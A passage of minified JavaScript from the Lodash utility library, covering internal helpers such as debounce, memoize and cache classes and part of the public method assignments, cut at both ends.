e=oo(),u=16-(e-r);if(r=e,u>0){if(++t>=800)return arguments[0]}else t=0;return n.apply(P,arguments)}}function cu(n,t){var r=-1,e=n.length,u=e-1;for(t=t===P?e:t;++r<t;){var i=Wr(r,u),o=n[i];n[i]=n[r],n[r]=o}return n.length=t,n}function au(n){if("string"==typeof n||qu(n))return n;var t=n+"";return"0"==t&&1/n==-Q?"-0":t}function lu(n){if(null!=n){try{return Ri.call(n)}catch(n){}try{return n+""}catch(n){}}return""}function su(n,t){return r(rn,(function(r){var e="_."+r[0];t&r[1]&&!o(n,e)&&n.push(e)})),n.sort()}function hu(n){if(n instanceof ht)return n.clone();var t=new st(n.__wrapped__,n.__chain__);return t.__actions__=ae(n.__actions__),t.__index__=n.__index__,t.__values__=n.__values__,t}function pu(n,t,r){var e=null==n?0:n.length;if(!e)return-1;var u=null==r?0:Vu(r);return u<0&&(u=uo(e+u,0)),v(n,Ne(t,3),u)}function _u(n,t,r){var e=null==n?0:n.length;if(!e)return-1;var u=e-1;return r!==P&&(u=Vu(r),u=r<0?uo(e+u,0):io(u,e-1)),v(n,Ne(t,3),u,!0)}function vu(n){return null!=n&&n.length?Tt(n,1):[]}function gu(n){return n&&n.length?n[0]:P}function yu(n){var t=null==n?0:n.length;return t?n[t-1]:P}function du(n,t){return n&&n.length&&t&&t.length?Er(n,t):n}function bu(n){return null==n?n:ao.call(n)}function wu(n){if(!n||!n.length)return[];var t=0;return n=i(n,(function(n){if(Cu(n))return t=uo(n.length,t),!0})),A(t,(function(t){return c(n,w(t))}))}function mu(t,r){if(!t||!t.length)return[];var e=wu(t);return null==r?e:c(e,(function(t){return n(r,P,t)}))}function xu(n){var t=Yn(n);return t.__chain__=!0,t}function ju(n,t){return t(n)}function Au(n,t){return(Sf(n)?r:Ro)(n,Ne(t,3))}function ku(n,t){return(Sf(n)?e:zo)(n,Ne(t,3))}function Ou(n,t){return(Sf(n)?c:jr)(n,Ne(t,3))}function Iu(n,t,r){return t=r?P:t,t=n&&null==t?n.length:t,We(n,J,P,P,P,P,t)}function Ru(n,t){var r;if("function"!=typeof t)throw new ji(q);return n=Vu(n),function(){return--n>0&&(r=t.apply(this,arguments)),n<=1&&(t=P),r}}function zu(n,t,r){function e(t){var r=a,e=l;return a=l=P,v=t,h=n.apply(e,r)}function u(n){return v=n,p=Po(o,t),g?e(n):h}function i(n){var r=n-_;return _===P||r>=t||r<0||y&&n-v>=s}function o(){var n=bf();return i(n)?f(n):(p=Po(o,function(n){var r=t-(n-_);return y?io(r,s-(n-v)):r}(n)),P)}function f(n){return p=P,d&&a?e(n):(a=l=P,h)}function c(){var n=bf(),r=i(n);if(a=arguments,l=this,_=n,r){if(p===P)return u(_);if(y)return Uo(p),p=Po(o,t),e(_)}return p===P&&(p=Po(o,t)),h}var a,l,s,h,p,_,v=0,g=!1,y=!1,d=!0;if("function"!=typeof n)throw new ji(q);return t=Hu(t)||0,Du(r)&&(g=!!r.leading,s=(y="maxWait"in r)?uo(Hu(r.maxWait)||0,t):s,d="trailing"in r?!!r.trailing:d),c.cancel=function(){p!==P&&Uo(p),v=0,a=_=l=p=P},c.flush=function(){return p===P?h:f(bf())},c}function Eu(n,t){if("function"!=typeof n||null!=t&&"function"!=typeof t)throw new ji(q);var r=function(){var e=arguments,u=t?t.apply(this,e):e[0],i=r.cache;if(i.has(u))return i.get(u);var o=n.apply(this,e);return r.cache=i.set(u,o)||i,o};return r.cache=new(Eu.Cache||vt),r}function Su(n){if("function"!=typeof n)throw new ji(q);return function(){var t=arguments;switch(t.length){case 0:return!n.call(this);case 1:return!n.call(this,t[0]);case 2:return!n.call(this,t[0],t[1]);case 3:return!n.call(this,t[0],t[1],t[2])}return!n.apply(this,t)}}function Wu(n,t){return n===t||n!=n&&t!=t}function Lu(n){return null!=n&&$u(n.length)&&!Bu(n)}function Cu(n){return Mu(n)&&Lu(n)}function Uu(n){if(!Mu(n))return!1;var t=Zt(n);return t==cn||"[object DOMException]"==t||"string"==typeof n.message&&"string"==typeof n.name&&!Nu(n)}function Bu(n){if(!Du(n))return!1;var t=Zt(n);return t==an||t==ln||"[object AsyncFunction]"==t||"[object Proxy]"==t}function Tu(n){return"number"==typeof n&&n==Vu(n)}function $u(n){return"number"==typeof n&&n>-1&&n%1==0&&n<=X}function Du(n){var t=typeof n;return null!=n&&("object"==t||"function"==t)}function Mu(n){return null!=n&&"object"==typeof n}function Fu(n){return"number"==typeof n||Mu(n)&&Zt(n)==hn}function Nu(n){if(!Mu(n)||Zt(n)!=pn)return!1;var t=Mi(n);if(null===t)return!0;var r=zi.call(t,"constructor")&&t.constructor;return"function"==typeof r&&r instanceof r&&Ri.call(r)==Li}function Pu(n){return"string"==typeof n||!Sf(n)&&Mu(n)&&Zt(n)==yn}function qu(n){return"symbol"==typeof n||Mu(n)&&Zt(n)==dn}function Zu(n){if(!n)return[];if(Lu(n))return Pu(n)?M(n):ae(n);if(Zi&&n[Zi])return function(n){for(var t,r=[];!(t=n.next()).done;)r.push(t.value);return r}(n[Zi]());var t=Mo(n);return(t==sn?U:t==gn?$:ei)(n)}function Ku(n){return n?(n=Hu(n))===Q||n===-Q?17976931348623157e292*(n<0?-1:1):n==n?n:0:0===n?n:0}function Vu(n){var t=Ku(n),r=t%1;return t==t?r?t-r:t:0}function Gu(n){return n?zt(Vu(n),0,tn):0}function Hu(n){if("number"==typeof n)return n;if(qu(n))return nn;if(Du(n)){var t="function"==typeof n.valueOf?n.valueOf():n;n=Du(t)?t+"":t}if("string"!=typeof n)return 0===n?n:+n;n=k(n);var r=et.test(n);return r||it.test(n)?Qt(n.slice(2),r?2:8):rt.test(n)?nn:+n}function Ju(n){return le(n,ti(n))}function Yu(n){return null==n?"":Zr(n)}function Qu(n,t,r){var e=null==n?P:Pt(n,t);return e===P?r:e}function Xu(n,t){return null!=n&&Ke(n,t,nr)}function ni(n){return Lu(n)?dt(n):wr(n)}function ti(n){return Lu(n)?dt(n,!0):mr(n)}function ri(n,t){if(null==n)return{};var r=c(De(n),(function(n){return[n]}));return t=Ne(t),zr(n,r,(function(n,r){return t(n,r[0])}))}function ei(n){return null==n?[]:I(n,ni(n))}function ui(n){return lc(Yu(n).toLowerCase())}function ii(n){return(n=Yu(n))&&n.replace(ft,_r).replace(Ft,"")}function oi(n,t,r){return n=Yu(n),(t=r?P:t)===P?C(n)?N(n):p(n):n.match(t)||[]}function fi(n){return function(){return n}}function ci(n){return n}function ai(n){return br("function"==typeof n?n:Et(n,1))}function li(n,t,e){var u=ni(t),i=Nt(t,u);null!=e||Du(t)&&(i.length||!u.length)||(e=t,t=n,n=this,i=Nt(t,ni(t)));var o=!(Du(e)&&"chain"in e&&!e.chain),f=Bu(n);return r(i,(function(r){var e=t[r];n[r]=e,f&&(n.prototype[r]=function(){var t=this.__chain__;if(o||t){var r=n(this.__wrapped__);return(r.__actions__=ae(this.__actions__)).push({func:e,args:arguments,thisArg:n}),r.__chain__=t,r}return e.apply(n,a([this.value()],arguments))})})),n}function si(){}function hi(n){return Ye(n)?w(au(n)):function(n){return function(t){return Pt(t,n)}}(n)}function pi(){return[]}function _i(){return!1}var vi=(Vn=null==Vn?tr:yr.defaults(tr.Object(),Vn,yr.pick(tr,Kt))).Array,gi=Vn.Date,yi=Vn.Error,di=Vn.Function,bi=Vn.Math,wi=Vn.Object,mi=Vn.RegExp,xi=Vn.String,ji=Vn.TypeError,Ai=vi.prototype,ki=di.prototype,Oi=wi.prototype,Ii=Vn["__core-js_shared__"],Ri=ki.toString,zi=Oi.hasOwnProperty,Ei=0,Si=function(){var n=/[^.]+$/.exec(Ii&&Ii.keys&&Ii.keys.IE_PROTO||"");return n?"Symbol(src)_1."+n:""}(),Wi=Oi.toString,Li=Ri.call(wi),Ci=tr._,Ui=mi("^"+Ri.call(zi).replace(qn,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),Bi=ur?Vn.Buffer:P,Ti=Vn.Symbol,$i=Vn.Uint8Array,Di=Bi?Bi.allocUnsafe:P,Mi=B(wi.getPrototypeOf,wi),Fi=wi.create,Ni=Oi.propertyIsEnumerable,Pi=Ai.splice,qi=Ti?Ti.isConcatSpreadable:P,Zi=Ti?Ti.iterator:P,Ki=Ti?Ti.toStringTag:P,Vi=function(){try{var n=Ze(wi,"defineProperty");return n({},"",{}),n}catch(n){}}(),Gi=Vn.clearTimeout!==tr.clearTimeout&&Vn.clearTimeout,Hi=gi&&gi.now!==tr.Date.now&&gi.now,Ji=Vn.setTimeout!==tr.setTimeout&&Vn.setTimeout,Yi=bi.ceil,Qi=bi.floor,Xi=wi.getOwnPropertySymbols,no=Bi?Bi.isBuffer:P,to=Vn.isFinite,ro=Ai.join,eo=B(wi.keys,wi),uo=bi.max,io=bi.min,oo=gi.now,fo=Vn.parseInt,co=bi.random,ao=Ai.reverse,lo=Ze(Vn,"DataView"),so=Ze(Vn,"Map"),ho=Ze(Vn,"Promise"),po=Ze(Vn,"Set"),_o=Ze(Vn,"WeakMap"),vo=Ze(wi,"create"),go=_o&&new _o,yo={},bo=lu(lo),wo=lu(so),mo=lu(ho),xo=lu(po),jo=lu(_o),Ao=Ti?Ti.prototype:P,ko=Ao?Ao.valueOf:P,Oo=Ao?Ao.toString:P,Io=function(){function n(){}return function(t){if(!Du(t))return{};if(Fi)return Fi(t);n.prototype=t;var r=new n;return n.prototype=P,r}}();Yn.templateSettings={escape:$n,evaluate:Dn,interpolate:Mn,variable:"",imports:{_:Yn}},Yn.prototype=lt.prototype,Yn.prototype.constructor=Yn,st.prototype=Io(lt.prototype),st.prototype.constructor=st,ht.prototype=Io(lt.prototype),ht.prototype.constructor=ht,pt.prototype.clear=function(){this.__data__=vo?vo(null):{},this.size=0},pt.prototype.delete=function(n){var t=this.has(n)&&delete this.__data__[n];return this.size-=t?1:0,t},pt.prototype.get=function(n){var t=this.__data__;if(vo){var r=t[n];return r===Z?P:r}return zi.call(t,n)?t[n]:P},pt.prototype.has=function(n){var t=this.__data__;return vo?t[n]!==P:zi.call(t,n)},pt.prototype.set=function(n,t){var r=this.__data__;return this.size+=this.has(n)?0:1,r[n]=vo&&t===P?Z:t,this},_t.prototype.clear=function(){this.__data__=[],this.size=0},_t.prototype.delete=function(n){var t=this.__data__,r=At(t,n);return!(r<0||(r==t.length-1?t.pop():Pi.call(t,r,1),--this.size,0))},_t.prototype.get=function(n){var t=this.__data__,r=At(t,n);return r<0?P:t[r][1]},_t.prototype.has=function(n){return At(this.__data__,n)>-1},_t.prototype.set=function(n,t){var r=this.__data__,e=At(r,n);return e<0?(++this.size,r.push([n,t])):r[e][1]=t,this},vt.prototype.clear=function(){this.size=0,this.__data__={hash:new pt,map:new(so||_t),string:new pt}},vt.prototype.delete=function(n){var t=Pe(this,n).delete(n);return this.size-=t?1:0,t},vt.prototype.get=function(n){return Pe(this,n).get(n)},vt.prototype.has=function(n){return Pe(this,n).has(n)},vt.prototype.set=function(n,t){var r=Pe(this,n),e=r.size;return r.set(n,t),this.size+=r.size==e?0:1,this},gt.prototype.add=gt.prototype.push=function(n){return this.__data__.set(n,Z),this},gt.prototype.has=function(n){return this.__data__.has(n)},yt.prototype.clear=function(){this.__data__=new _t,this.size=0},yt.prototype.delete=function(n){var t=this.__data__,r=t.delete(n);return this.size=t.size,r},yt.prototype.get=function(n){return this.__data__.get(n)},yt.prototype.has=function(n){return this.__data__.has(n)},yt.prototype.set=function(n,t){var r=this.__data__;if(r instanceof _t){var e=r.__data__;if(!so||e.length<199)return e.push([n,t]),this.size=++r.size,this;r=this.__data__=new vt(e)}return r.set(n,t),this.size=r.size,this};var Ro=pe($t),zo=pe(Dt,!0),Eo=_e(),So=_e(!0),Wo=go?function(n,t){return go.set(n,t),n}:ci,Lo=Vi?function(n,t){return Vi(n,"toString",{configurable:!0,enumerable:!1,value:fi(t),writable:!0})}:ci,Co=Cr,Uo=Gi||function(n){return tr.clearTimeout(n)},Bo=po&&1/$(new po([,-0]))[1]==Q?function(n){return new po(n)}:si,To=go?function(n){return go.get(n)}:si,$o=Xi?function(n){return null==n?[]:(n=wi(n),i(Xi(n),(function(t){return Ni.call(n,t)})))}:pi,Do=Xi?function(n){for(var t=[];n;)a(t,$o(n)),n=Mi(n);return t}:pi,Mo=Zt;(lo&&Mo(new lo(new ArrayBuffer(1)))!=mn||so&&Mo(new so)!=sn||ho&&Mo(ho.resolve())!=_n||po&&Mo(new po)!=gn||_o&&Mo(new _o)!=bn)&&(Mo=function(n){var t=Zt(n),r=t==pn?n.constructor:P,e=r?lu(r):"";if(e)switch(e){case bo:return mn;case wo:return sn;case mo:return _n;case xo:return gn;case jo:return bn}return t});var Fo=Ii?Bu:_i,No=fu(Wo),Po=Ji||function(n,t){return tr.setTimeout(n,t)},qo=fu(Lo),Zo=function(n){var t=Eu(n,(function(n){return 500===r.size&&r.clear(),n})),r=t.cache;return t}((function(n){var t=[];return 46===n.charCodeAt(0)&&t.push(""),n.replace(Pn,(function(n,r,e,u){t.push(e?u.replace(Xn,"$1"):r||n)})),t})),Ko=Cr((function(n,t){return Cu(n)?Lt(n,Tt(t,1,Cu,!0)):[]})),Vo=Cr((function(n,t){var r=yu(t);return Cu(r)&&(r=P),Cu(n)?Lt(n,Tt(t,1,Cu,!0),Ne(r,2)):[]})),Go=Cr((function(n,t){var r=yu(t);return Cu(r)&&(r=P),Cu(n)?Lt(n,Tt(t,1,Cu,!0),P,r):[]})),Ho=Cr((function(n){var t=c(n,Xr);return t.length&&t[0]===n[0]?rr(t):[]})),Jo=Cr((function(n){var t=yu(n),r=c(n,Xr);return t===yu(r)?t=P:r.pop(),r.length&&r[0]===n[0]?rr(r,Ne(t,2)):[]})),Yo=Cr((function(n){var t=yu(n),r=c(n,Xr);return(t="function"==typeof t?t:P)&&r.pop(),r.length&&r[0]===n[0]?rr(r,P,t):[]})),Qo=Cr(du),Xo=Te((function(n,t){var r=null==n?0:n.length,e=Rt(n,t);return Sr(n,c(t,(function(n){return He(n,r)?+n:n})).sort(oe)),e})),nf=Cr((function(n){return Kr(Tt(n,1,Cu,!0))})),tf=Cr((function(n){var t=yu(n);return Cu(t)&&(t=P),Kr(Tt(n,1,Cu,!0),Ne(t,2))})),rf=Cr((function(n){var t=yu(n);return t="function"==typeof t?t:P,Kr(Tt(n,1,Cu,!0),P,t)})),ef=Cr((function(n,t){return Cu(n)?Lt(n,t):[]})),uf=Cr((function(n){return Yr(i(n,Cu))})),of=Cr((function(n){var t=yu(n);return Cu(t)&&(t=P),Yr(i(n,Cu),Ne(t,2))})),ff=Cr((function(n){var t=yu(n);return t="function"==typeof t?t:P,Yr(i(n,Cu),P,t)})),cf=Cr(wu),af=Cr((function(n){var t=n.length,r=t>1?n[t-1]:P;return r="function"==typeof r?(n.pop(),r):P,mu(n,r)})),lf=Te((function(n){var t=n.length,r=t?n[0]:0,e=this.__wrapped__,u=function(t){return Rt(t,n)};return!(t>1||this.__actions__.length)&&e instanceof ht&&He(r)?((e=e.slice(r,+r+(t?1:0))).__actions__.push({func:ju,args:[u],thisArg:P}),new st(e,this.__chain__).thru((function(n){return t&&!n.length&&n.push(P),n}))):this.thru(u)})),sf=se((function(n,t,r){zi.call(n,r)?++n[r]:It(n,r,1)})),hf=be(pu),pf=be(_u),_f=se((function(n,t,r){zi.call(n,r)?n[r].push(t):It(n,r,[t])})),vf=Cr((function(t,r,e){var u=-1,i="function"==typeof r,o=Lu(t)?vi(t.length):[];return Ro(t,(function(t){o[++u]=i?n(r,t,e):er(t,r,e)})),o})),gf=se((function(n,t,r){It(n,r,t)})),yf=se((function(n,t,r){n[r?0:1].push(t)}),(function(){return[[],[]]})),df=Cr((function(n,t){if(null==n)return[];var r=t.length;return r>1&&Je(n,t[0],t[1])?t=[]:r>2&&Je(t[0],t[1],t[2])&&(t=[t[0]]),Rr(n,Tt(t,1),[])})),bf=Hi||function(){return tr.Date.now()},wf=Cr((function(n,t,r){var e=1;if(r.length){var u=T(r,Fe(wf));e|=G}return We(n,e,t,r,u)})),mf=Cr((function(n,t,r){var e=3;if(r.length){var u=T(r,Fe(mf));e|=G}return We(t,e,n,r,u)})),xf=Cr((function(n,t){return Wt(n,1,t)})),jf=Cr((function(n,t,r){return Wt(n,Hu(t)||0,r)}));Eu.Cache=vt;var Af=Co((function(t,r){var e=(r=1==r.length&&Sf(r[0])?c(r[0],O(Ne())):c(Tt(r,1),O(Ne()))).length;return Cr((function(u){for(var i=-1,o=io(u.length,e);++i<o;)u[i]=r[i].call(this,u[i]);return n(t,this,u)}))})),kf=Cr((function(n,t){return We(n,G,P,t,T(t,Fe(kf)))})),Of=Cr((function(n,t){return We(n,H,P,t,T(t,Fe(Of)))})),If=Te((function(n,t){return We(n,Y,P,P,P,t)})),Rf=Re(Jt),zf=Re((function(n,t){return n>=t})),Ef=ir(function(){return arguments}())?ir:function(n){return Mu(n)&&zi.call(n,"callee")&&!Ni.call(n,"callee")},Sf=vi.isArray,Wf=fr?O(fr):function(n){return Mu(n)&&Zt(n)==wn},Lf=no||_i,Cf=cr?O(cr):function(n){return Mu(n)&&Zt(n)==fn},Uf=ar?O(ar):function(n){return Mu(n)&&Mo(n)==sn},Bf=lr?O(lr):function(n){return Mu(n)&&Zt(n)==vn},Tf=sr?O(sr):function(n){return Mu(n)&&Mo(n)==gn},$f=hr?O(hr):function(n){return Mu(n)&&$u(n.length)&&!!Gt[Zt(n)]},Df=Re(xr),Mf=Re((function(n,t){return n<=t})),Ff=he((function(n,t){if(Xe(t)||Lu(t))return le(t,ni(t),n),P;for(var r in t)zi.call(t,r)&&jt(n,r,t[r])})),Nf=he((function(n,t){le(t,ti(t),n)})),Pf=he((function(n,t,r,e){le(t,ti(t),n,e)})),qf=he((function(n,t,r,e){le(t,ni(t),n,e)})),Zf=Te(Rt),Kf=Cr((function(n,t){n=wi(n);var r=-1,e=t.length,u=e>2?t[2]:P;for(u&&Je(t[0],t[1],u)&&(e=1);++r<e;)for(var i=t[r],o=ti(i),f=-1,c=o.length;++f<c;){var a=o[f],l=n[a];(l===P||Wu(l,Oi[a])&&!zi.call(n,a))&&(n[a]=i[a])}return n})),Vf=Cr((function(t){return t.push(P,Ce),n(Qf,P,t)})),Gf=xe((function(n,t,r){null!=t&&"function"!=typeof t.toString&&(t=Wi.call(t)),n[t]=r}),fi(ci)),Hf=xe((function(n,t,r){null!=t&&"function"!=typeof t.toString&&(t=Wi.call(t)),zi.call(n,t)?n[t].push(r):n[t]=[r]}),Ne),Jf=Cr(er),Yf=he((function(n,t,r){Or(n,t,r)})),Qf=he((function(n,t,r,e){Or(n,t,r,e)})),Xf=Te((function(n,t){var r={};if(null==n)return r;var e=!1;t=c(t,(function(t){return t=te(t,n),e||(e=t.length>1),t})),le(n,De(n),r),e&&(r=Et(r,7,Ue));for(var u=t.length;u--;)Vr(r,t[u]);return r})),nc=Te((function(n,t){return null==n?{}:function(n,t){return zr(n,t,(function(t,r){return Xu(n,r)}))}(n,t)})),tc=Se(ni),rc=Se(ti),ec=ge((function(n,t,r){return t=t.toLowerCase(),n+(r?ui(t):t)})),uc=ge((function(n,t,r){return n+(r?"-":"")+t.toLowerCase()})),ic=ge((function(n,t,r){return n+(r?" ":"")+t.toLowerCase()})),oc=ve("toLowerCase"),fc=ge((function(n,t,r){return n+(r?"_":"")+t.toLowerCase()})),cc=ge((function(n,t,r){return n+(r?" ":"")+lc(t)})),ac=ge((function(n,t,r){return n+(r?" ":"")+t.toUpperCase()})),lc=ve("toUpperCase"),sc=Cr((function(t,r){try{return n(t,P,r)}catch(n){return Uu(n)?n:new yi(n)}})),hc=Te((function(n,t){return r(t,(function(t){t=au(t),It(n,t,wf(n[t],n))})),n})),pc=we(),_c=we(!0),vc=Cr((function(n,t){return function(r){return er(r,n,t)}})),gc=Cr((function(n,t){return function(r){return er(n,r,t)}})),yc=Ae(c),dc=Ae(u),bc=Ae(h),wc=Ie(),mc=Ie(!0),xc=je((function(n,t){return n+t}),0),jc=Ee("ceil"),Ac=je((function(n,t){return n/t}),1),kc=Ee("floor"),Oc=je((function(n,t){return n*t}),1),Ic=Ee("round"),Rc=je((function(n,t){return n-t}),0);return Yn.after=function(n,t){if("function"!=typeof t)throw new ji(q);return n=Vu(n),function(){if(--n<1)return t.apply(this,arguments)}},Yn.ary=Iu,Yn.assign=Ff,Yn.assignIn=Nf,Yn.assignInWith=Pf,Yn.assignWith=qf,Yn.at=Zf,Yn.before=Ru,Yn.bind=wf,Yn.bindAll=hc,Yn.bindKey=mf,Yn.castArray=function(){if(!arguments.length)return[];var n=arguments[0];return Sf(n)?n:[n]},Yn.chain=xu,Yn.chunk=function(n,t,r){t=(r?Je(n,t,r):t===P)?1:uo(Vu(t),0);var e=null==n?0:n.length;if(!e||t<1)return[];for(var u=0,i=0,o=vi(Yi(e/t));u<e;)o[i++]=Dr(n,u,u+=t);return o},Yn.compact=function(n){for(var t=-1,r=null==n?0:n.length,e=0,u=[];++t<r;){var i=n[t];i&&(u[e++]=i)}return u},Yn.concat=function(){var n=arguments.length;if(!n)return[];for(var t=vi(n-1),r=arguments[0],e=n;e--;)t[e-1]=arguments[e];return a(Sf(r)?ae(r):[r],Tt(t,1))},Yn.cond=function(t){var r=null==t?0:t.length,e=Ne();return t=r?c(t,(function(n){if("function"!=typeof n[1])throw new ji(q);return[e(n[0]),n[1]]})):[],Cr((function(e){for(var u=-1;++u<r;){var i=t[u];if(n(i[0],this,e))return n(i[1],this,e)}}))},Yn.conforms=function(n){return function(n){var t=ni(n);return function(r){return St(r,n,t)}}(Et(n,1))},Yn.constant=fi,Yn.countBy=sf,Yn.create=function(n,t){var r=Io(n);return null==t?r:Ot(r,t)},Yn.curry=function n(t,r,e){var u=We(t,8,P,P,P,P,P,r=e?P:r);return u.placeholder=n.placeholder,u},Yn.curryRight=function n(t,r,e){var u=We(t,V,P,P,P,P,P,r=e?P:r);return u.placeholder=n.placeholder,u},Yn.debounce=zu,Yn.defaults=Kf,Yn.defaultsDeep=Vf,Yn.defer=xf,Yn.delay=jf,Yn.difference=Ko,Yn.differenceBy=Vo,Yn.differenceWith=Go,Yn.drop=function(n,t,r){var e=null==n?0:n.length;return e?Dr(n,(t=r||t===P?1:Vu(t))<0?0:t,e):[]},Yn.dropRight=function(n,t,r){var e=null==n?0:n.length;return e?Dr(n,0,(t=e-(t=r||t===P?1:Vu(t)))<0?0:t):[]},Yn.dropRightWhile=function(n,t){return n&&n.length?Hr(n,Ne(t,3),!0,!0):[]},Yn.dropWhile=function(n,t){return n&&n.length?Hr(n,Ne(t,3),!0):[]},Yn.fill=function(n,t,r,e){var u=null==n?0:n.length;return u?(r&&"number"!=typeof r&&Je(n,t,r)&&(r=0,e=u),function(n,t,r,e){var u=n.length;for((r=Vu(r))<0&&(r=-r>u?0:u+r),(e=e===P||e>u?u:Vu(e))<0&&(e+=u),e=r>e?0:Gu(e);r<e;)n[r++]=t;return n}(n,t,r,e)):[]},Yn.filter=function(n,t){return(Sf(n)?i:Bt)(n,Ne(t,3))},Yn.flatMap=function(n,t){return Tt(Ou(n,t),1)},Yn.flatMapDeep=function(n,t){return Tt(Ou(n,t),Q)},Yn.flatMapDepth=function(n,t,r){return r=r===P?1:Vu(r),Tt(Ou(n,t),r)},Yn.flatten=vu,Yn.flattenDeep=function(n){return null!=n&&n.length?Tt(n,Q):[]},Yn.flattenDepth=function(n,t){return null!=n&&n.length?Tt(n,t=t===P?1:Vu(t)):[]},Yn.flip=function(n){return We(n,512)},Yn.flow=pc,Yn.flowRight=_c,Yn.fromPairs=function(n){for(var t=-1,r=null==n?0:n.length,e={};++t<r;){var u=n[t];e[u[0]]=u[1]}return e},Yn.functions=function(n){return null==n?[]:Nt(n,ni(n))},Yn.functionsIn=function(n){return null==n?[]:Nt(n,ti(n))},Yn.groupBy=_f,Yn.initial=function(n){return null!=n&&n.length?Dr(n,0,-1):[]},Yn.intersection=Ho,Yn.intersectionBy=Jo,Yn.intersectionWith=Yo,Yn.invert=Gf,Yn.invertBy=Hf,Yn.invokeMap=vf,Yn.iteratee=ai,Yn.keyBy=gf,Yn.keys=ni,Yn.keysIn=ti,Yn.map=Ou,Yn.mapKeys=function(n,t){var r={};return t=Ne(t,3),$t(n,(function(n,e,u){It(r,t(n,e,u),n)})),r},Yn.mapValues=function(n,t){var r={};return t=Ne(t,3),$t(n,(function(n,e,u){It(r,e,t(n,e,u))})),r},Yn.matches=function(n){return Ar(Et(n,1))},Yn.matchesProperty=function(n,t){return kr(n,Et(t,1))},Yn.memoize=Eu,Yn.merge=Yf,Yn.mergeWith=Qf,Yn.method=vc,Yn.methodOf=gc,Yn.mixin=li,Yn.negate=Su,Yn.nthArg=function(n){return n=Vu(n),Cr((function(t){return Ir(t,n)}))},Yn.omit=Xf,Yn.omitBy=function(n,t){return ri(n,Su(Ne(t)))},Yn.once=function(n){return Ru(2,n)},Yn.orderBy=function(n,t,r,e){return null==n?[]:(Sf(t)||(t=null==t?[]:[t]),Sf(r=e?P:r)||(r=null==r?[]:[r]),Rr(n,t,r))},Yn.over=yc,Yn.overArgs=Af,Yn.overEvery=dc,Yn.overSome=bc,Yn.partial=kf,Yn.partialRight=Of,Yn.partition=yf,Yn.pick=nc,Yn.pickBy=ri,Yn.property=hi,Yn.propertyOf=function(n){return function(t){return null==n?P:Pt(n,t)}},Yn.pull=Qo,Yn.pullAll=du,Yn.pullAllBy=function(n,t,r){return n&&n.length&&t&&t.length?Er(n,t,Ne(r,2)):n},Yn.pullAllWith=function(n,t,r){return n&&n.length&&t&&t.length?Er(n,t,P,r):n},Yn.pullAt=Xo,Yn.range=wc,Yn.rangeRight=mc,Yn.rearg=If,Yn.reject=function(n,t){return(Sf(n)?i:Bt)(n,Su(Ne(t,3)))},Yn.remove=function(n,t){var r=[];if(!n||!n.length)return r;var e=-1,u=[],i=n.length;for(t=Ne(t,3);++e<i;){var o=n[e];t(o,e,n)&&(r.push(o),u.push(e))}return Sr(n,u),r},Yn.rest=function(n,t){if("function"!=typeof n)throw new ji(q);return Cr(n,t=t===P?t:Vu(t))},Yn.reverse=bu,Yn.sampleSize=function(n,t,r){return t=(r?Je(n,t,r):t===P)?1:Vu(t),(Sf(n)?wt:Br)(n,t)},Yn.set=function(n,t,r){return null==n?n:Tr(n,t,r)},Yn.setWith=function(n,t,r,e){return e="function"==typeof e?e:P,null==n?n:Tr(n,t,r,e)},Yn.shuffle=function(n){return(Sf(n)?mt:$r)(n)},Yn.slice=function(n,t,r){var e=null==n?0:n.length;return e?(r&&"number"!=typeof r&&Je(n,t,r)?(t=0,r=e):(t=null==t?0:Vu(t),r=r===P?e:Vu(r)),Dr(n,t,r)):[]},Yn.sortBy=df,Yn.sortedUniq=function(n){return n&&n.length?Pr(n):[]},Yn.sortedUniqBy=function(n,t){return n&&n.length?Pr(n,Ne(t,2)):[]},Yn.split=function(n,t,r){return r&&"number"!=typeof r&&Je(n,t,r)&&(t=r=P),(r=r===P?tn:r>>>0)?(n=Yu(n))&&("string"==typeof t||null!=t&&!Bf(t))&&(!(t=Zr(t))&&L(n))?re(M(n),0,r):n.split(t,r):[]},Yn.spread=function(t,r){if("function"!=typeof t)throw new ji(q);return r=null==r?0:uo(Vu(r),0),Cr((function(e){var u=e[r],i=re(e,0,r);return u&&a(i,u),n(t,this,i)}))},Yn.tail=function(n){var t=null==n?0:n.length;return t?Dr(n,1,t):[]},Yn.take=function(n,t,r){return n&&n.length?Dr(n,0,(t=r||t===P?1:Vu(t))<0?0:t):[]},Yn.takeRight=function(n,t,r){var e=null==n?0:n.length;return e?Dr(n,(t=e-(t=r||t===P?1:Vu(t)))<0?0:t,e):[]},Yn.takeRightWhile=function(n,t){return n&&n.length?Hr(n,Ne(t,3),!1,!0):[]},Yn.takeWhile=function(n,t){return n&&n.length?Hr(n,Ne(t,3)):[]},Yn.tap=function(n,t){return t(n),n},Yn.throttle=function(n,t,r){var e=!0,u=!0;if("function"!=typeof n)throw new ji(q);return Du(r)&&(e="leading"in r?!!r.leading:e,u="trailing"in r?!!r.trailing:u),zu(n,t,{leading:e,maxWait:t,trailing:u})},Yn.thru=ju,Yn.toArray=Zu,Yn.toPairs=tc,Yn.toPairsIn=rc,Yn.toPath=function(n){return Sf(n)?c(n,au):qu(n)?[n]:ae(Zo(Yu(n)))},Yn.toPlainObject=Ju,Yn.transform=function(n,t,e){var u=Sf(n),i=u||Lf(n)||$f(n);if(t=Ne(t,4),null==e){var o=n&&n.constructor;e=i?u?new o:[]:Du(n)&&Bu(o)?Io(Mi(n)):{}}return(i?r:$t)(n,(function(n,r,u){return t(e,n,r,u)})),e},Yn.unary=function(n){return Iu(n,1)},Yn.union=nf,Yn.unionBy=tf,Yn.unionWith=rf,Yn.uniq=function(n){return n&&n.length?Kr(n):[]},Yn.uniqBy=function(n,t){return n&&n.length?Kr(n,Ne(t,2)):[]},Yn.uniqWith=function(n,t){return t="function"==typeof t?t:P,n&&n.length?Kr(n,P,t):[]},Yn.unset=function(n,t){return null==n||Vr(n,t)},Yn.unzip=wu,Yn.unzipWith=mu,Yn.update=function(n,t,r){return null==n?n:Gr(n,t,ne(r))},Yn.updateWith=function(n,t,r,e){return e="function"==typeof e?e:P,null==n?n:Gr(n,t,ne(r),e)},Yn.values=ei,Yn.valuesIn=function(n){return null==n?[]:I(n,ti(n))},Yn.without=ef,Yn.words=oi,Yn.wrap=function(n,t){return kf(ne(t),n)},Yn.xor=uf,Yn.xorBy=of,Yn.xorWith=ff,Yn.zip=cf,Yn.zipObject=function(n,t){return Qr(n||[],t||[],jt)},Yn.zipObjectDeep=function(n,t){return 